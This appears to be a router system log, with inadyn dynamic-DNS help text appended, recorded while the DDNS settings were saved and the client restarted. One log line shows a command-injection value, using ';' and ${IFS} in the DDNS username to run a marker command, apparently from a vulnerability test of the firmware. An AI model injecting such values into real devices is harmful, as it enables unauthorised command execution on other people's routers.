 04:31:41 [comm_config][Info] [dbc_mgr_file_en(306)dbcCfgFileEncry] FileEncry return 0
04:31:41 [comm_config][Info] [comm_config.c(207)dbSaveCfg]  Start cp /var/tmp/db_encrycopy.bin /proc/cfg/db_backup_cfg.xml
04:31:41 [FLASHRW][Info] [proc_file_mod.c(1204)file_open] open file: /proc/cfg/db_backup_cfg.xml
04:31:41 [DB][Info] [dbc_api_msg.c(228)dbAPIMsgDeal] Save(1)CfgSav(6)iRet(0)
04:31:41 [webd][Info] [dbl_api.c(1300)dbAPIFlashCfgEn] Flash End(0)
04:31:41 [OSS_httpd][Warn] [oss_sche.c(807)RunProcess] RunProcess process[webd] Event[0x2202] dwUsedTicks[679]
04:31:42 [FLASHRW][Info] [proc_file_mod.c(1334)file_close] close file: /proc/cfg/db_backup_cfg.xml
04:32:26 [webd][Info] [lib_extern.c(653)f_set_inst] web set (objname: OBJ_DDNSSERVICE_ID, iRet: -9)
04:32:26 [webd][Notice] [lib_extern.c(649)f_set_inst] Web set successful:(objname: OBJ_DDNSCLIENT_ID identity: IGD.DDNC1 iRet: 0)
04:32:26 [webd][Info] [dbl_api.c(507)dbAPISave] PID(196865) want to Save
04:32:27 [OSS_pc][Notice] [pc.c(950)ScanProgram] sendprogstop: inadyn[761]  died  exit_code = 15 exit_status = 2
04:32:29 [comm_config][Info] [dbc_mgr_file_en(306)dbcCfgFileEncry] FileEncry return 0
04:32:29 [comm_config][Info] [comm_config.c(207)dbSaveCfg]  Start cp /var/tmp/db_encrycopy.bin /proc/cfg/db_user_cfg.xml
04:32:29 [FLASHRW][Info] [proc_file_mod.c(1204)file_open] open file: /proc/cfg/db_user_cfg.xml
04:32:29 [ddns_mgr][Info] [ddns_mgr.c(1512)ddnsStartClient] strCmd is: inadyn -u user;echo${IFS}PWNED>/var/tmp/pwned;echo${IFS} -p password -a hostname --verbose 5
04:32:29 [ddns_mgr][Info] [ddns_mgr.c(1525)ddnsStartClient] start program successful!inadyn
INADYN Help
INADYN is a dynamic DNS client. That is, it maintains the IP address
of a host name. It periodically checks whether the IP address of the current machine
(the external visible IP address of the mach
ine that runs INADYN) has changed.
If yes it performs an update in the dynamic dns server.
Typical usage:
-for dyndns.org system:
inadyn -u username -p password -a my.registrated.name
-for freedns.afraid.org:
inadyn --dyndns_system default@freedns.afraid.org -a my.registrated.name,hash -a anothername,hash2
'hash' is extracted from the grab url batch file that is downloaded from freedns.afraid.org
Parameters:
'--help': he
lp
'-h': help
'--username': your  membername/ hash
'-u': your  membername / hash
'--password': your password. Optional.
'-p': your password
'--alias': alias host name. this option can appear multiple times.
'-a': alias host name. this option can appear multiple times.
'--input_file': the file containing [further] inadyn options.The default config file, '/etc/inadyn.conf' is used if inadyn is called without any cmd line options.
'--ip_server_name': <srv_name[:port] local_url> - local IP is detected by parsing the response after returned by this server and URL.
The first IP in found in http response is considered 'my IP'.
Default valu
e: 'checkip.dyndns.org /
'--dyndns_server_name': [<NAME>[:port]]
The server that receives the update DNS request.
Allows the use of unknown DNS services that accept HTTP updates.
If no proxy is wanted, then
it is enough to set the dyndns system. The default servers will be taken.